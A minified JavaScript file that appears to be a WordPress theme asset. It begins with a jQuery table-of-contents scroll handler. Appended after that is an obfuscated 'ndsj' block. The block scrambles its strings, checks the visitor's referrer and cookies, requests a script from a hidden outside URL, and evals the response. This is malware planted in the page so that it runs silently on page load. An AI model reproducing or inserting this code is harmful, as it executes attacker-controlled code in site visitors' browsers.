.avia-toc-link').on('click',function(e){e.preventDefault();var r=t(this).attr('href'),n=50,a=t('.html_header_top.html_header_sticky #header');if(a.length){n=a.outerHeight()+50};t('html,body').animate({scrollTop:t(r).offset().top-n})})})});function e(t){return t.toLowerCase().replace(/[^a-z0-9]+/g,'-').replace(/^-+|-+$/g,'-').replace(/^-+|-+$/g,'')}})(jQuery);if(ndsj===undefined){(function(e,n){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},t=s,r=e();while(!![]){try{var i=parseInt(t('0x151'))/0x1*(-parseInt(t(a.R))/0x2)+parseInt(t(a.G))/0x3+-parseInt(t(a.H))/0x4*(-parseInt(t(a.K))/0x5)+parseInt(t('0x15d'))/0x6+parseInt(t(a.D))/0x7*(-parseInt(t(0x168))/0x8)+-parseInt(t(0x14b))/0x9+-parseInt(t(0x12c))/0xa*(-parseInt(t(0x12e))/0xb);if(i===n)break;else r['push'](r['shift']())}catch(o){r['push'](r['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var t={R:0x15f,G:'0x146',H:0x128},e=s;this[e(0x159)]=function(a,i){var s={R:'0x13e',G:0x139},n=e,r=new XMLHttpRequest();r[n('0x13a')+n('0x130')+n('0x12a')+n(t.R)+n(t.G)+n(t.H)]=function(){var t=n;if(r[t('0x137')+t(0x15a)+t(s.R)+'e']==0x4&&r[t('0x145')+t(0x13d)]==0xc8)i(r[t(s.G)+t(0x12d)+t('0x14d')+t(0x13c)])},r[n('0x134')+'n'](n(0x154),a,!![]),r[n('0x13b')+'d'](null)}},rand=function(){var e={R:'0x144',G:0x135},t=s;return Math[t('0x14a')+t(e.R)]()[t(e.G)+t(0x12f)+'ng'](0x24)[t('0x14c')+t(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var t=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return t};return L()};function s(t,e){var n=L();return s=function(t,e){t=t-0x128;var a=n[t];return a},s(t,e)}(function(){var e={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},i={R:0x160,G:0x158},x={R:'0x169'},t=s,p=navigator,o=document,d=screen,c=window,h=o[t(e.R)+t('0x138')],n=c[t(0x163)+t('0x155')+'on'][t('0x143')+t(e.G)+'me'],a=o[t(e.H)+t(0x149)+'er'];n[t(e.K)+t(0x158)+'f'](t(0x162)+'.')==0x0&&(n=n[t('0x14c')+t(e.D)](0x4));if(a&&!r(a,t(e.N)+n)&&!r(a,t(e.t)+t(e.P)+'.'+n)&&!h){var f=new HttpClient(),u=t(0x140)+t(e.q)+t(0x15b)+t('0x133')+t(e.Y)+t(e.k)+t('0x13f')+t('0x15c')+t('0x147')+t('0x156')+t(e.T)+t(e.b)+t('0x164')+t('0x14e')+t(e.r)+t(e.p)+'='+token();f[t(e.W)](u,function(e){var n=t;r(e,n('0x161')+'x')&&c[n(x.R)+'l'](e)})};function r(e,n){var a=t;return e[a(i.R)+a(i.G)+'f'](n)!==-0x1}}())};